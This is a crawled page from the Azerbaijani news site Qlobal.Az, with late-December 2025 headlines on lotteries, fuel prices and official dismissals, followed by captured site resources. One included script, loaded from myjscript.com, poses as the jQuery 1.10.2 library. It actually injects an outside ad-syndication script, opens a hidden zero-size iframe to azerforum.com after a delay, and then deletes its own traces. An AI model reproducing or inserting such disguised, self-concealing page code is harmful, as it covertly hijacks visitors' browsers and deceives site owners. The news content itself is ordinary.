									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">30 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/narin-oox-sansli-lotereyasinda-10-cu-avtomobilin-sahibi-belli-oldu/">“Nar”ın “Çoox Şanslı” lotereyasında 10-cu avtomobilin sahibi bəlli oldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/prezident-yeni-agentlik-yaratdi/">Prezident yeni Agentlik yaratdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/ai-92-markali-benzinin-qiymeti-5-dizelin-qiymeti-10-qepik-artirildi/">Aİ-92 markalı benzinin qiyməti 5, dizelin qiyməti 10 qəpik artırıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/azerbaycanda-isiq-ve-tebii-qaz-ucun-sabit-tarifler-mueyyenlesdirildi/">Azərbaycanda işıq və təbii qaz üçün sabit tariflər müəyyənləşdirildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/47-gunun-icra-bascisi-isden-buna-gre-cixarilibmis-grun-ne-edib/">47 günün icra başçısı işdən buna görə çıxarılıbmış - Görün NƏ EDİB...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/nar-lotereyasinda-heyecan-artir-10-cu-avtomobil-seni-gzleyir/">“Nar” lotereyasında həyəcan artır – 10-cu avtomobil səni gözləyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/prezident-nesiminin-icra-bascisini-vezifeden-azad-etdi/">Prezident Nəsiminin icra başçısını vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/bas-prokurorluqdan-rusiya-ukrayna-muharibesinde-istirak-edenlere-xeberdarliq/">Baş Prokurorluqdan Rusiya-Ukrayna müharibəsində iştirak edənlərə xəbərdarlıq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/putin-ve-zelenski-arasinda-5-ilden-sonra-ilk-telefon-danisii-bas-tuta-biler/">Putin və Zelenski arasında 5 ildən sonra ilk telefon danışığı baş tuta bilər</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/qirizistanin-kecmis-prezidenti-butun-dvlet-mukafatlarindan-mehrum-edildi/">Qırğızıstanın keçmiş prezidenti bütün dövlət mükafatlarından məhrum edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/byuk-qayidis-bu-il-29-yasayis-menteqesine-kc-olub/">Böyük Qayıdış: Bu il 29 yaşayış məntəqəsinə köç olub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/sakinlerle-razilia-gele-bilmeyen-pilot-16-mmc-yasayis-ola-ola-tikinti-aparir-video/">Sakinlərlə razılığa gələ bilməyən "Pilot 16" MMC yaşayış ola-ola tikinti aparır (VİDEO)</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/ramanada-duru-su-adli-saxta-su-sexi-askarlandi-samxal-salmanzade-vetendaslara-krant-suyu-satir-video/">Ramanada "Duru Su" adlı saxta su sexi aşkarlandı - Şamxal Salmanzadə vətəndaşlara krant suyu satır - VİDEO</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													27 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">27 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/leyla-eliyevanin-tesebbusu-ile-mingecevirde-usaqlar-ucun-yeni-il-tedbiri-kecirildi/">Leyla Əliyevanın təşəbbüsü ilə Mingəçevirdə uşaqlar üçün Yeni il tədbiri keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/narin-oox-sansli-lotereyasinda-9-cu-avtomobil-uduldu/">"Nar”ın “Çoox Şanslı” lotereyasında 9-cu avtomobil uduldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/terefler-ukrayna-munaqisesinin-helline-real-olaraq-yaxinlasib-rusiya-xin/">Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/ermenistan-vetendaslarinin-mehkemesinde-mehkeme-baxisi-basa-catdi/">Ermənistan vətəndaşlarının məhkəməsində məhkəmə baxışı başa çatdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/dtx-de-mida-ya-kiberhucumla-bali-cinayet-isi-acildi/">DTX-də MİDA-ya kiberhücumla bağlı cinayət işi açıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													26 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/orduxan-teymurxan-qurban-memmedov-refael-piriyev-ve-digerlerine-hkm-oxundu/">Orduxan Teymurxan, Qurban Məmmədov, Rəfael Piriyev və digərlərinə hökm oxundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/fondun-himayecilik-surasinin-yeni-terkibi-tesdiq-edildi/">Fondun Himayəçilik Şurasının yeni tərkibi təsdiq edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/saxta-senede-gre-iki-klub-resmisi-3-illik-futboldan-uzaqlasdirildi/">Saxta sənədə görə iki klub rəsmisi 3 illik futboldan uzaqlaşdırıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/prezident-ilin-idman-yekunlarina-hesr-olunan-merasimde-istirak-etdi-metn/">Prezident ilin idman yekunlarına həsr olunan mərasimdə iştirak etdi - MƏTN</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/hemyerlimiz-abs-in-qara-siyahisina-dusdu-seymur-eliyev-kimdir/">Həmyerlimiz ABŞ-ın "qara siyahısı"na düşdü - Seymur Əliyev kimdir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/serurlu-isfendiyar-deleduz-szune-gre-beraet-aldi/">Şərurlu İsfəndiyar "dələduz" sözünə görə bəraət aldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/4-milyonluq-deleduzluq-isde-yuksek-vezifeli-sexslerin-adi-hallanir-biri-federasiya-prezidentidir/">4 milyonluq dələduzluq: İşdə yüksək vəzifəli şəxslərin adı hallanır - Biri Federasiya prezidentidir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/planetin-en-vehsi-yerlerinden-biri-ilide-unikal-milli-park-yaradilir/">Planetin ən vəhşi yerlərindən biri: Çilidə unikal milli park yaradılır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/su-qan-tezyiqe-nece-tesir-edir-kardioloqlar-cavab-verir/">Su qan təzyiqə necə təsir edir? - Kardioloqlar cavab verir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/tramp-epsteyn-isindeki-demokratlarin-adlarini-aciqlamaq-niyyetindedir/">Tramp Epşteyn işindəki demokratların adlarını açıqlamaq niyyətindədir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/hansi-geyimler-sizi-daha-yasli-gsterir-5-moda-sehvi/">Hansı geyimlər sizi daha yaşlı göstərir? - 5 moda səhvi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													25 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">25 Dekabr 2025:</i> <a href="https://www.qlobal.az/az/xankendide-silahli-texribat-planlasdiran-ermeniesilli-sexse-hkm-oxundu/">Xankəndidə silahlı təxribat planlaşdıran erməniəsilli şəxsə hökm oxundu</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f3e23202d2e23612e350f08222e2623610c2022">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 203
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=828363273&t=pageview&_s=1&dl=https%3A%2F%2Fwww.qlobal.az%2Faz%2Fsabiq-deputat-hadi-recebli-vefat-etdi%2F&ul=en-us%40posix&dt=Sabiq%20deputat%20Had%C4%B1%20R%C9%99c%C9%99bli%20v%C9%99fat%20etdi%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=704075801&gjid=466859527&cid=797943100.1767109516&tid=UA-68991010-1&_gid=437075408.1767109516&_r=1&_slc=1&z=1529717947
body_size: -449
content:
2,cG-CMC7J8KYW7

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 518
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();





--- FILE ---
content_type: application/javascript
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js
body_size: -111
content:
// jQuery(document).ready(function(){
	jQuery(window).bind("resize", resizeWindow);
	function resizeWindow(e){
		var newWindowWidth = jQuery(window).width();
		//alert(newWindowWidth);
		if(newWindowWidth >= dekstop[0]){
			if(jQuery("#style-responsive").attr("href") == dekstop[2])return;
			jQuery("#style-responsive").attr({href : dekstop[2]});
			jQuery("#navi").attr("class","navi");
		}else if(newWindowWidth >= iPad[0] && newWindowWidth <= iPad[1]){
			if(jQuery("#style-responsive").attr("href") == iPad[2])return;
			jQuery("#style-responsive").attr({href : iPad[2]});
			jQuery("#navi").attr("class","navi resizednavi");
		}else if(newWindowWidth >= iPhoneHorizontal[0] && newWindowWidth <= iPhoneHorizontal[1]){
			if(jQuery("#style-responsive").attr("href") == iPhoneHorizontal[2])return;
			jQuery("#style-responsive").attr({href : iPhoneHorizontal[2]});
			jQuery("#navi").attr("class","navi resizednavi");
		}else if(newWindowWidth <= iPhoneVertical[1]){
			if(jQuery("#style-responsive").attr("href") == iPhoneVertical[2])return;
			jQuery("#style-responsive").attr({href : iPhoneVertical[2]});
			jQuery("#navi").attr("class","navi resizednavi");
		}
	}
	resizeWindow();
// });